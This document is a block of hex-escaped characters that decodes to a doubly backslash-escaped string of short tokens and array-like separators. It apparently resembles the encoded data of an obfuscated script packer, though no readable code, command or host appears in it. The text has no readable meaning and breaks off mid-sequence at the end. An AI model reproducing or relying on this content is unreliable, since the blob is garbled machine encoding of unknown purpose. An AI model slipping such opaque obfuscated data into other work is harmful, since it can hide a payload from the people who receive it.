\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\